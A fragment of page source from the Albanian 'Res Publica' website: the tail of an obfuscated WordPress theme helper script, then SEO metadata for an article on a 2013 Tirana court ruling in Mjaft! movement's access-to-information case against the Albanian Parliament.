_0x7e1515[_0x24fd96(0x13d)][_0x24fd96(0xcb)](_0x3fc72b);}:function(_0x2a87c5,_0x2fdc80){var _0x20ae34=_0x53f45c;return _0x2a87c5[_0x20ae34(0x160)]['indexOf'](_0x2fdc80)>=0x0;},_0xfdb134[_0x53f45c(0x126)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x46cc9a,_0xe22800){var _0x59c733=_0x53f45c;_0xfdb134[_0x59c733(0x17b)](_0x46cc9a,_0xe22800)||_0x46cc9a[_0x59c733(0x13d)][_0x59c733(0xe9)](_0xe22800);}:function(_0x42468c,_0x4505d8){var _0x1c0ab6=_0x53f45c;_0xfdb134[_0x1c0ab6(0x17b)](_0x42468c,_0x4505d8)||(_0x42468c['className']+='\x20'+_0x4505d8);},_0xfdb134[_0x53f45c(0x161)]=_0xfdb134[_0x53f45c(0xc0)]?function(_0x5ef513,_0x1c7878){var _0x2a6566=_0x53f45c;_0xfdb134[_0x2a6566(0x17b)](_0x5ef513,_0x1c7878)&&_0x5ef513[_0x2a6566(0x13d)][_0x2a6566(0x155)](_0x1c7878);}:function(_0x1fc746,_0x1b069c){var _0x6d27db=_0x53f45c;_0xfdb134[_0x6d27db(0x17b)](_0x1fc746,_0x1b069c)&&(_0x1fc746[_0x6d27db(0x160)]=_0x1fc746[_0x6d27db(0x160)][_0x6d27db(0x10f)](_0x1b069c,''));},_0xfdb134['objKeys']=function(_0x197b9e){var _0x41f810=_0x53f45c,_0x9f01be=[];for(var _0x3a586d in _0x197b9e)Object[_0x41f810(0xd3)][_0x41f810(0x103)]['call'](_0x197b9e,_0x3a586d)&&_0x9f01be[_0x41f810(0x141)](_0x3a586d);return _0x9f01be;},_0xfdb134['isObjectSame']=function(_0x4f204f,_0x1f80c7){var _0x316841=_0x53f45c,_0x4195b7=!0x0;return JSON[_0x316841(0x119)](_0x4f204f)!==JSON['stringify'](_0x1f80c7)&&(_0x4195b7=!0x1),_0x4195b7;},_0xfdb134[_0x53f45c(0x15a)]=function(){var _0x40aee6=_0x53f45c;for(var _0x1de72c,_0x39a44f,_0x1985e9,_0x45251f=arguments[0x0]||{},_0x1a038a=0x1,_0x31d9d4=arguments[_0x40aee6(0xe6)];_0x1a038a<_0x31d9d4;_0x1a038a++)if(null!==(_0x1de72c=arguments[_0x1a038a])){for(_0x39a44f in _0x1de72c)_0x45251f!==(_0x1985e9=_0x1de72c[_0x39a44f])&&void 0x0!==_0x1985e9&&(_0x45251f[_0x39a44f]=_0x1985e9);}return _0x45251f;},_0xfdb134[_0x53f45c(0x10a)]=_0xfdb134['win'][_0x53f45c(0x176)],_0xfdb134[_0x53f45c(0x10d)]=function(_0x2b126f){var _0x2703df=_0x53f45c;return 0x0!==_0x2b126f[_0x2703df(0x142)]&&0x0!==_0x2b126f['offsetHeight']||_0x2b126f[_0x2703df(0x153)]()[_0x2703df(0xe6)];},_0xfdb134[_0x53f45c(0x125)]=function(_0x4da746){var _0x19c29e=_0x53f45c;return _0x4da746[_0x19c29e(0x15e)]||_0x4da746[_0x19c29e(0xe2)]||_0x4da746['getBoundingClientRect']()[_0x19c29e(0x17c)];},_0xfdb134[_0x53f45c(0x168)]=function(_0xeb2908){var _0x293009=_0x53f45c;return _0xeb2908[_0x293009(0x142)]||_0xeb2908['clientWidth']||_0xeb2908[_0x293009(0x153)]()[_0x293009(0xc9)];},_0xfdb134['supportsPassive']=!0x1;try{var _0x271c7e=Object[_0x53f45c(0x12a)]({},_0x53f45c(0x100),{'get':function(){_0xfdb134['supportsPassive']=!0x0;}});_0x53f45c(0x115)in _0xfdb134[_0x53f45c(0x11d)]?_0xfdb134[_0x53f45c(0x104)][_0x53f45c(0xd7)](_0x53f45c(0x105),null,_0x271c7e):_0x53f45c(0x17a)in _0xfdb134[_0x53f45c(0x11d)]&&_0xfdb134['win']['attachEvent'](_0x53f45c(0x105),null);}catch(_0x30b755){}_0xfdb134[_0x53f45c(0x158)]=!!_0xfdb134[_0x53f45c(0x171)]&&{'passive':!0x0},_0xfdb134['setStorage']=function(_0x5e476e,_0x544290){var _0x21508=_0x53f45c;_0x5e476e=_0x21508(0xca)+_0x5e476e;var _0x2c3673={'expired':Math[_0x21508(0x143)]((new Date()['getTime']()+0x2932e00)/0x3e8)};_0x544290=Object[_0x21508(0x110)](_0x2c3673,_0x544290),localStorage['setItem'](_0x5e476e,JSON['stringify'](_0x544290));},_0xfdb134[_0x53f45c(0x157)]=function(_0x501ab6){var _0x2d6a63=_0x53f45c;_0x501ab6=_0x2d6a63(0xca)+_0x501ab6;var _0x5062b7=localStorage[_0x2d6a63(0x10b)](_0x501ab6);return null!==_0x5062b7&&0x0<_0x5062b7[_0x2d6a63(0xe6)]?JSON[_0x2d6a63(0x170)](localStorage[_0x2d6a63(0x10b)](_0x501ab6)):{};},_0xfdb134['expiredStorage']=function(){var _0xa1c2c5=_0x53f45c,_0x2cfe47,_0x397706='jnews-';for(var _0x4fc3cf in localStorage)_0x4fc3cf[_0xa1c2c5(0x11c)](_0x397706)>-0x1&&_0xa1c2c5(0x135)!==(_0x2cfe47=_0xfdb134['getStorage'](_0x4fc3cf[_0xa1c2c5(0x10f)](_0x397706,'')))[_0xa1c2c5(0x169)]&&_0x2cfe47[_0xa1c2c5(0x169)]<Math[_0xa1c2c5(0x143)](new Date()[_0xa1c2c5(0x166)]()/0x3e8)&&localStorage[_0xa1c2c5(0x150)](_0x4fc3cf);},_0xfdb134[_0x53f45c(0xf8)]=function(_0xfc475d,_0x4330bf,_0x14c6f8){var _0x174517=_0x53f45c;for(var _0x4a11db in _0x4330bf){var _0x5f54b7=['touchstart',_0x174517(0xfb)][_0x174517(0x11c)](_0x4a11db)>=0x0&&!_0x14c6f8&&_0xfdb134[_0x174517(0x158)];_0x174517(0x115)in _0xfdb134[_0x174517(0x11d)]?_0xfc475d[_0x174517(0xd7)](_0x4a11db,_0x4330bf[_0x4a11db],_0x5f54b7):'fireEvent'in _0xfdb134['doc']&&_0xfc475d['attachEvent']('on'+_0x4a11db,_0x4330bf[_0x4a11db]);}},_0xfdb134[_0x53f45c(0xc4)]=function(_0x324a5f,_0x561c75){var _0xf75195=_0x53f45c;for(var _0x512961 in _0x561c75)_0xf75195(0x115)in _0xfdb134[_0xf75195(0x11d)]?_0x324a5f[_0xf75195(0x130)](_0x512961,_0x561c75[_0x512961]):_0xf75195(0x17a)in _0xfdb134[_0xf75195(0x11d)]&&_0x324a5f[_0xf75195(0x178)]('on'+_0x512961,_0x561c75[_0x512961]);},_0xfdb134[_0x53f45c(0x180)]=function(_0xc31f80,_0x431c74,_0x18ec2b){var _0x474d1f=_0x53f45c,_0x52e884;return _0x18ec2b=_0x18ec2b||{'detail':null},_0x474d1f(0x115)in _0xfdb134[_0x474d1f(0x11d)]?(!(_0x52e884=_0xfdb134[_0x474d1f(0x11d)][_0x474d1f(0x115)](_0x474d1f(0x123))||new CustomEvent(_0x431c74))[_0x474d1f(0x181)]||_0x52e884['initCustomEvent'](_0x431c74,!0x0,!0x1,_0x18ec2b),void _0xc31f80['dispatchEvent'](_0x52e884)):_0x474d1f(0x17a)in _0xfdb134[_0x474d1f(0x11d)]?((_0x52e884=_0xfdb134['doc'][_0x474d1f(0xf9)]())[_0x474d1f(0xed)]=_0x431c74,void _0xc31f80[_0x474d1f(0x17a)]('on'+_0x52e884['eventType'],_0x52e884)):void 0x0;},_0xfdb134[_0x53f45c(0x114)]=function(_0x11c0d8,_0x3dd746){var _0x403ed6=_0x53f45c;void 0x0===_0x3dd746&&(_0x3dd746=_0xfdb134[_0x403ed6(0x11d)]);for(var _0x54ef71=[],_0x250cf4=_0x11c0d8[_0x403ed6(0x149)],_0xd66348=!0x1;!_0xd66348;)if(_0x250cf4){var _0x49683d=_0x250cf4;_0x49683d[_0x403ed6(0x101)](_0x3dd746)['length']?_0xd66348=!0x0:(_0x54ef71[_0x403ed6(0x141)](_0x49683d),_0x250cf4=_0x49683d[_0x403ed6(0x149)]);}else _0x54ef71=[],_0xd66348=!0x0;return _0x54ef71;},_0xfdb134[_0x53f45c(0xc7)]=function(_0xc5de39,_0x540179,_0x171a4d){var _0x2a7c7a=_0x53f45c;for(var _0x54061d=0x0,_0x162145=_0xc5de39[_0x2a7c7a(0xe6)];_0x54061d<_0x162145;_0x54061d++)_0x540179[_0x2a7c7a(0xdf)](_0x171a4d,_0xc5de39[_0x54061d],_0x54061d);},_0xfdb134[_0x53f45c(0xff)]=function(_0x42c01e){var _0x5f2370=_0x53f45c;return _0x42c01e[_0x5f2370(0x12d)]||_0x42c01e[_0x5f2370(0x139)];},_0xfdb134[_0x53f45c(0xf4)]=function(_0x4b77a3,_0x2997a0){var _0x2c2808=_0x53f45c,_0x341c12=_0x2c2808(0x15c)==typeof _0x2997a0?_0x2997a0[_0x2c2808(0x12d)]||_0x2997a0['textContent']:_0x2997a0;_0x4b77a3[_0x2c2808(0x12d)]&&(_0x4b77a3[_0x2c2808(0x12d)]=_0x341c12),_0x4b77a3[_0x2c2808(0x139)]&&(_0x4b77a3['textContent']=_0x341c12);},_0xfdb134[_0x53f45c(0x113)]=function(_0x1234b3){var _0x1bc2e3=_0x53f45c;return _0xfdb134['objKeys'](_0x1234b3)[_0x1bc2e3(0xcc)](function _0x129345(_0x293693){var _0x5419e5=_0x1bc2e3,_0x45e173=arguments[_0x5419e5(0xe6)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x1e677e,_0x1997d6){var _0x242a8d=_0x5419e5,_0x47ed10=_0x293693[_0x1997d6];_0x1997d6=encodeURIComponent(_0x1997d6);var _0x14a94b=_0x45e173?''['concat'](_0x45e173,'[')[_0x242a8d(0x147)](_0x1997d6,']'):_0x1997d6;return null==_0x47ed10||_0x242a8d(0xc3)==typeof _0x47ed10?(_0x1e677e[_0x242a8d(0x141)](''[_0x242a8d(0x147)](_0x14a94b,'=')),_0x1e677e):[_0x242a8d(0x137),_0x242a8d(0x124),_0x242a8d(0xfa)][_0x242a8d(0x14a)](typeof _0x47ed10)?(_0x1e677e['push'](''[_0x242a8d(0x147)](_0x14a94b,'=')[_0x242a8d(0x147)](encodeURIComponent(_0x47ed10))),_0x1e677e):(_0x1e677e[_0x242a8d(0x141)](_0xfdb134['objKeys'](_0x47ed10)[_0x242a8d(0xcc)](_0x129345(_0x47ed10,_0x14a94b),[])['join']('&')),_0x1e677e);};}(_0x1234b3),[])[_0x1bc2e3(0x10e)]('&');},_0xfdb134[_0x53f45c(0xc6)]=function(_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091){var _0x33ed50=_0x53f45c;return _0x1c3cc7=_0x33ed50(0xc3)==typeof _0x1c3cc7?_0x1c3cc7:_0xfdb134['noop'],_0xfdb134[_0x33ed50(0xea)](_0x33ed50(0x15d),_0x51ca8c,_0x3c1192,_0x1c3cc7,_0x153091);},_0xfdb134[_0x53f45c(0x136)]=function(_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3){var _0x102c73=_0x53f45c;return _0x4b79d9=_0x102c73(0xc3)==typeof _0x4b79d9?_0x4b79d9:_0xfdb134[_0x102c73(0xcd)],_0xfdb134[_0x102c73(0xea)](_0x102c73(0x177),_0x53f212,_0x251e51,_0x4b79d9,_0x4225a3);},_0xfdb134[_0x53f45c(0xea)]=function(_0x438dda,_0x5d2688,_0x589e35,_0x488a5d,_0x1f0af5){var _0x265915=_0x53f45c,_0x104e56=new XMLHttpRequest(),_0x1b242a=_0x5d2688,_0x55375b=_0xfdb134[_0x265915(0x113)](_0x589e35);if(_0x438dda=-0x1!=[_0x265915(0x15d),'POST']['indexOf'](_0x438dda)?_0x438dda:_0x265915(0x15d),_0x104e56[_0x265915(0x16e)](_0x438dda,_0x1b242a+(_0x265915(0x15d)==_0x438dda?'?'+_0x55375b:''),!0x0),_0x265915(0x177)==_0x438dda&&_0x104e56[_0x265915(0xee)]('Content-type','application/x-www-form-urlencoded'),_0x104e56['setRequestHeader'](_0x265915(0x118),_0x265915(0x154)),_0x104e56[_0x265915(0x145)]=function(){var _0x36e927=_0x265915;0x4===_0x104e56[_0x36e927(0xd5)]&&0xc8<=_0x104e56[_0x36e927(0x12e)]&&0x12c>_0x104e56[_0x36e927(0x12e)]&&'function'==typeof _0x488a5d&&_0x488a5d[_0x36e927(0xdf)](void 0x0,_0x104e56[_0x36e927(0xec)]);},void 0x0!==_0x1f0af5&&!_0x1f0af5)return{'xhr':_0x104e56,'send':function(){var _0x2b9421=_0x265915;_0x104e56[_0x2b9421(0xe3)](_0x2b9421(0x177)==_0x438dda?_0x55375b:null);}};return _0x104e56['send'](_0x265915(0x177)==_0x438dda?_0x55375b:null),{'xhr':_0x104e56};},_0xfdb134[_0x53f45c(0xbf)]=function(_0xfaf322,_0x506996,_0x547e81){var _0x2b04c7=_0x53f45c;function _0x59ed26(_0x4d982f,_0x162f8d,_0xa42ab4){var _0x3a22cb=_0x3861;this[_0x3a22cb(0xf1)]=this[_0x3a22cb(0x14d)](),this[_0x3a22cb(0xc5)]=_0x4d982f-this['start'],this[_0x3a22cb(0xfe)]=0x0,this[_0x3a22cb(0xd6)]=0x14,this[_0x3a22cb(0xf3)]=void 0x0===_0xa42ab4?0x1f4:_0xa42ab4,this['callback']=_0x162f8d,this[_0x3a22cb(0x107)]=!0x1,this[_0x3a22cb(0x156)]();}return Math[_0x2b04c7(0x12b)]=function(_0x54ed3c,_0x59b5c7,_0x4e767b,_0x32b79e){return(_0x54ed3c/=_0x32b79e/0x2)<0x1?_0x4e767b/0x2*_0x54ed3c*_0x54ed3c+_0x59b5c7:-_0x4e767b/0x2*(--_0x54ed3c*(_0x54ed3c-0x2)-0x1)+_0x59b5c7;},_0x59ed26['prototype'][_0x2b04c7(0x172)]=function(){var _0x155520=_0x2b04c7;this[_0x155520(0x107)]=!0x0;},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x16f)]=function(_0x5df6e4){var _0xc317=_0x2b04c7;_0xfdb134['doc'][_0xc317(0xde)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134['globalBody'][_0xc317(0x149)][_0xc317(0x15b)]=_0x5df6e4,_0xfdb134[_0xc317(0x16c)][_0xc317(0x15b)]=_0x5df6e4;},_0x59ed26['prototype'][_0x2b04c7(0x14d)]=function(){var _0x2858c4=_0x2b04c7;return _0xfdb134[_0x2858c4(0x11d)][_0x2858c4(0xde)][_0x2858c4(0x15b)]||_0xfdb134[_0x2858c4(0x16c)][_0x2858c4(0x149)][_0x2858c4(0x15b)]||_0xfdb134['globalBody'][_0x2858c4(0x15b)];},_0x59ed26[_0x2b04c7(0xd3)][_0x2b04c7(0x156)]=function(){var _0x4706c4=_0x2b04c7;this[_0x4706c4(0xfe)]+=this[_0x4706c4(0xd6)];var _0x411a89=Math[_0x4706c4(0x12b)](this[_0x4706c4(0xfe)],this['start'],this[_0x4706c4(0xc5)],this[_0x4706c4(0xf3)]);this['move'](_0x411a89),this['currentTime']<this[_0x4706c4(0xf3)]&&!this[_0x4706c4(0x107)]?_0xfdb134[_0x4706c4(0x112)][_0x4706c4(0xdf)](_0xfdb134[_0x4706c4(0x104)],this[_0x4706c4(0x156)][_0x4706c4(0x14e)](this)):this['callback']&&_0x4706c4(0xc3)==typeof this[_0x4706c4(0xda)]&&this[_0x4706c4(0xda)]();},new _0x59ed26(_0xfaf322,_0x506996,_0x547e81);},_0xfdb134[_0x53f45c(0x129)]=function(_0x3eb37b){var _0x25d0ab=_0x53f45c,_0x55ec59,_0x294e12=_0x3eb37b;_0xfdb134[_0x25d0ab(0xc7)](_0x3eb37b,function(_0x1195b4,_0x37b3ae){_0x55ec59?_0x55ec59+=_0x1195b4:_0x55ec59=_0x1195b4;}),_0x294e12[_0x25d0ab(0x11a)](_0x55ec59);},_0xfdb134[_0x53f45c(0xd9)]={'start':function(_0x43b3e3){var _0x3188ac=_0x53f45c;performance[_0x3188ac(0x14f)](_0x43b3e3+'Start');},'stop':function(_0x3eca3f){var _0x3aa12b=_0x53f45c;performance[_0x3aa12b(0x14f)](_0x3eca3f+'End'),performance[_0x3aa12b(0xf7)](_0x3eca3f,_0x3eca3f+_0x3aa12b(0xbe),_0x3eca3f+'End');}},_0xfdb134['fps']=function(){var _0x18841a=0x0,_0x610e1b=0x0,_0x3f812a=0x0;!function(){var _0x5243bc=_0x3861,_0x2e100d=_0x18841a=0x0,_0x5e8477=0x0,_0x530115=0x0,_0x529599=document['getElementById']('fpsTable'),_0x5e0f0d=function(_0x55035a){var _0x38936f=_0x3861;void 0x0===document['getElementsByTagName'](_0x38936f(0xe5))[0x0]?_0xfdb134[_0x38936f(0x112)]['call'](_0xfdb134['win'],function(){_0x5e0f0d(_0x55035a);}):document['getElementsByTagName'](_0x38936f(0xe5))[0x0][_0x38936f(0x116)](_0x55035a);};null===_0x529599&&((_0x529599=document['createElement']('div'))['style'][_0x5243bc(0x14d)]=_0x5243bc(0x13e),_0x529599[_0x5243bc(0xd2)]['top']=_0x5243bc(0x17f),_0x529599[_0x5243bc(0xd2)]['left']=_0x5243bc(0x117),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xc9)]='100px',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x17c)]='20px',_0x529599[_0x5243bc(0xd2)]['border']=_0x5243bc(0x12f),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x128)]=_0x5243bc(0x16a),_0x529599[_0x5243bc(0xd2)][_0x5243bc(0x134)]='100000',_0x529599[_0x5243bc(0xd2)][_0x5243bc(0xe7)]=_0x5243bc(0xc8),_0x529599['id']='fpsTable',_0x5e0f0d(_0x529599));var _0x1dd6c6=function(){var _0x1870ed=_0x5243bc;_0x3f812a++,_0x610e1b=Date[_0x1870ed(0x13f)](),(_0x5e8477=(_0x3f812a/(_0x530115=(_0x610e1b-_0x18841a)/0x3e8))[_0x1870ed(0x148)](0x2))!=_0x2e100d&&(_0x2e100d=_0x5e8477,_0x529599[_0x1870ed(0xc1)]=_0x2e100d+'fps'),0x1<_0x530115&&(_0x18841a=_0x610e1b,_0x3f812a=0x0),_0xfdb134[_0x1870ed(0x112)]['call'](_0xfdb134['win'],_0x1dd6c6);};_0x1dd6c6();}();},_0xfdb134[_0x53f45c(0x111)]=function(_0x597891,_0x4207de){var _0x284286=_0x53f45c;for(var _0x24bce5=0x0;_0x24bce5<_0x4207de['length'];_0x24bce5++)if(-0x1!==_0x597891['toLowerCase']()[_0x284286(0x11c)](_0x4207de[_0x24bce5][_0x284286(0x13a)]()))return!0x0;},_0xfdb134[_0x53f45c(0x151)]=function(_0x274889,_0x106822){var _0x39383f=_0x53f45c;function _0x22f6d8(_0x5c62b9){var _0x2521aa=_0x3861;if(_0x2521aa(0xe1)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)]||_0x2521aa(0x162)===_0xfdb134[_0x2521aa(0x11d)][_0x2521aa(0xd5)])return!_0x5c62b9||_0x106822?setTimeout(_0x274889,_0x106822||0x1):_0x274889(_0x5c62b9),0x1;}_0x22f6d8()||_0xfdb134['addEvents'](_0xfdb134[_0x39383f(0x104)],{'load':_0x22f6d8});},_0xfdb134[_0x53f45c(0xf6)]=function(_0x57d7b8,_0xbc8a25){var _0x4657e8=_0x53f45c;function _0x4d6162(_0x3aaaa1){var _0x3e96a1=_0x3861;if(_0x3e96a1(0xe1)===_0xfdb134[_0x3e96a1(0x11d)][_0x3e96a1(0xd5)]||_0x3e96a1(0x162)===_0xfdb134[_0x3e96a1(0x11d)]['readyState'])return!_0x3aaaa1||_0xbc8a25?setTimeout(_0x57d7b8,_0xbc8a25||0x1):_0x57d7b8(_0x3aaaa1),0x1;}_0x4d6162()||_0xfdb134[_0x4657e8(0xf8)](_0xfdb134['doc'],{'DOMContentLoaded':_0x4d6162});},_0xfdb134[_0x53f45c(0x164)]=function(){_0xfdb134['docReady'](function(){var _0x46f6c9=_0x3861;_0xfdb134['assets']=_0xfdb134[_0x46f6c9(0x140)]||[],_0xfdb134[_0x46f6c9(0x140)]['length']&&(_0xfdb134[_0x46f6c9(0xc2)](),_0xfdb134[_0x46f6c9(0xfd)]());},0x32);},_0xfdb134['boot']=function(){var _0x13be96=_0x53f45c;_0xfdb134[_0x13be96(0xe6)]&&_0xfdb134['doc'][_0x13be96(0x101)]('style[media]')[_0x13be96(0xc7)](function(_0x40e3ee){var _0x13257e=_0x13be96;'not\x20all'==_0x40e3ee[_0x13257e(0x11b)](_0x13257e(0x17e))&&_0x40e3ee[_0x13257e(0x131)](_0x13257e(0x17e));});},_0xfdb134[_0x53f45c(0x132)]=function(_0x571276,_0x306ce7){var _0x496869=_0x53f45c,_0x299baf=_0xfdb134[_0x496869(0x11d)][_0x496869(0xe4)](_0x496869(0xd4));switch(_0x299baf['setAttribute'](_0x496869(0xce),_0x571276),_0x306ce7){case'defer':_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0);break;case _0x496869(0x14b):_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);break;case _0x496869(0x12c):_0x299baf[_0x496869(0x159)](_0x496869(0xcf),!0x0),_0x299baf[_0x496869(0x159)](_0x496869(0x14b),!0x0);}_0xfdb134[_0x496869(0x16c)][_0x496869(0x116)](_0x299baf);},_0xfdb134['load_assets']=function(){var _0x4228a6=_0x53f45c;_0x4228a6(0x15c)==typeof _0xfdb134[_0x4228a6(0x140)]&&_0xfdb134[_0x4228a6(0xc7)](_0xfdb134[_0x4228a6(0x140)][_0x4228a6(0xeb)](0x0),function(_0x26d0c7,_0xbd29bd){var _0x1ba699=_0x4228a6,_0x24ea9a='';_0x26d0c7[_0x1ba699(0xcf)]&&(_0x24ea9a+=_0x1ba699(0xcf)),_0x26d0c7[_0x1ba699(0x14b)]&&(_0x24ea9a+='async'),_0xfdb134['create_js'](_0x26d0c7[_0x1ba699(0xdc)],_0x24ea9a);var _0x1efc11=_0xfdb134[_0x1ba699(0x140)]['indexOf'](_0x26d0c7);_0x1efc11>-0x1&&_0xfdb134[_0x1ba699(0x140)]['splice'](_0x1efc11,0x1);}),_0xfdb134['assets']=jnewsoption[_0x4228a6(0x152)]=window[_0x4228a6(0x175)]=[];},_0xfdb134[_0x53f45c(0xf6)](function(){var _0x444a41=_0x53f45c;_0xfdb134[_0x444a41(0x16c)]=_0xfdb134[_0x444a41(0x16c)]==_0xfdb134[_0x444a41(0x11d)]?_0xfdb134[_0x444a41(0x11d)][_0x444a41(0x144)](_0x444a41(0xe5))[0x0]:_0xfdb134[_0x444a41(0x16c)],_0xfdb134['globalBody']=_0xfdb134[_0x444a41(0x16c)]?_0xfdb134[_0x444a41(0x16c)]:_0xfdb134[_0x444a41(0x11d)];}),_0xfdb134[_0x53f45c(0x151)](function(){_0xfdb134['winLoad'](function(){var _0x422071=_0x3861,_0x52770a=!0x1;if(void 0x0!==window[_0x422071(0x146)]){if(void 0x0!==window[_0x422071(0x122)]){var _0x2e4dbd=_0xfdb134[_0x422071(0x15f)](window[_0x422071(0x122)]);_0x2e4dbd[_0x422071(0xe6)]?_0x2e4dbd[_0x422071(0xc7)](function(_0x54e10a){var _0x5c8574=_0x422071;_0x52770a||_0x5c8574(0x16b)===window['file_version_checker'][_0x54e10a]||(_0x52770a=!0x0);}):_0x52770a=!0x0;}else _0x52770a=!0x0;}_0x52770a&&(window[_0x422071(0xfc)][_0x422071(0xef)](),window[_0x422071(0xfc)][_0x422071(0xf2)]());},0x9c4);});},window[_0x1acd5b(0xf5)]['library']=new window[(_0x1acd5b(0xf5))][(_0x1acd5b(0x13c))]()));function _0x98ee(){var _0xc7a750=['eventType','setRequestHeader','getMessage','webkitRequestAnimationFrame','start','getNotice','duration','setText','jnews','docReady','measure','addEvents','createEventObject','string','touchmove','jnewsHelper','load_assets','currentTime','getText','passive','querySelectorAll','16283412FdQlZl','hasOwnProperty','win','test','delete','finish','clientWidth','3759kXecwE','dataStorage','getItem','set','isVisible','join','replace','assign','instr','requestAnimationFrame','httpBuildQuery','getParents','createEvent','appendChild','10px','X-Requested-With','stringify','replaceWith','getAttribute','indexOf','doc','1573856xySAeR','oRequestAnimationFrame','innerHeight','has','file_version_checker','CustomEvent','boolean','getHeight','addClass','msCancelRequestAnimationFrame','fontSize','unwrap','defineProperty','easeInOutQuad','deferasync','innerText','status','1px\x20solid\x20black','removeEventListener','removeAttribute','create_js','windowWidth','zIndex','undefined','post','number','5NIyhFz','textContent','toLowerCase','windowHeight','library','classList','fixed','now','assets','push','offsetWidth','floor','getElementsByTagName','onreadystatechange','jnewsadmin','concat','toPrecision','parentNode','includes','async','innerWidth','position','bind','mark','removeItem','winLoad','au_scripts','getBoundingClientRect','XMLHttpRequest','remove','animateScroll','getStorage','passiveOption','setAttribute','extend','scrollTop','object','GET','offsetHeight','objKeys','className','removeClass','interactive','21183bjZvzS','fireOnce','107324UtAvMn','getTime','232mlJbGj','getWidth','expired','11px','10.0.0','globalBody','msRequestAnimationFrame','open','move','parse','supportsPassive','stop','20777950VAATMj','_storage','jnewsads','jnewsDataStorage','POST','detachEvent','cancelAnimationFrame','fireEvent','hasClass','height','webkitCancelRequestAnimationFrame','media','120px','triggerEvents','initCustomEvent','Start','scrollTo','classListSupport','innerHTML','boot','function','removeEvents','change','get','forEach','white','width','jnews-','contains','reduce','noop','src','defer','size','oCancelRequestAnimationFrame','style','prototype','script','readyState','increment','addEventListener','docEl','performance','callback','mozCancelAnimationFrame','url','1368BmKRRr','documentElement','call','10633338HDFkrS','complete','clientHeight','send','createElement','body','length','backgroundColor','mozRequestAnimationFrame','add','ajax','slice','response'];_0x98ee=function(){return _0xc7a750;};return _0x98ee();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;</title>
	<link rel="canonical" href="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;" />
	<meta property="og:description" content="REPUBLIKA E SHQIPËRISË GJYKATA E RRETHIT GJYQËSOR TIRANË   Nr. 10881/2644  Regj. Themeltar                                                                                                   Nr. 7153 Vendimi Data e regjistrimit 11.04.2012                                                                                 Datë 24.06.2013                                                           VENDIM “NË EMËR TË REPUBLIKËS” Gjykata e Rrethit Gjyqësor Tiranë, e përberë nga &nbsp; GJYQTAR  &#8211; Julian HAXHIU, &nbsp; me asistencen e sekretares gjyqësore Fioralba ZENELI, sot më datë 24.06.2013, mori [&hellip;]" />
	<meta property="og:url" content="https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/" />
	<meta property="og:site_name" content="Qendra &quot;Res Publica&quot;" />
	<meta property="article:published_time" content="2013-06-25T20:48:32+00:00" />
	<meta property="article:modified_time" content="2014-10-07T08:37:06+00:00" />
	<meta property="og:image" content="https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg" />
	<meta property="og:image:width" content="245" />
	<meta property="og:image:height" content="206" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Respublica" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Respublica" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="13 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/","url":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/","name":"Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i Shqipërisë - Qendra &quot;Res Publica&quot;","isPartOf":{"@id":"https://www.respublica.org.al/#website"},"primaryImageOfPage":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage"},"image":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage"},"thumbnailUrl":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","datePublished":"2013-06-25T20:48:32+00:00","dateModified":"2014-10-07T08:37:06+00:00","author":{"@id":"https://www.respublica.org.al/#/schema/person/cfcf2130bf29beb36929c102b9b32235"},"breadcrumb":{"@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#primaryimage","url":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","contentUrl":"https://www.respublica.org.al/wp-content/uploads/2013/09/Info.jpg","width":245,"height":206},{"@type":"BreadcrumbList","@id":"https://www.respublica.org.al/detyrim-per-dhenie-informacioni-levizja-mjaft-vs-kuvendi-i-shqiperise/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.respublica.org.al/"},{"@type":"ListItem","position":2,"name":"Detyrim për dhënie informacioni. Levizja Mjaft! vs Kuvendi i 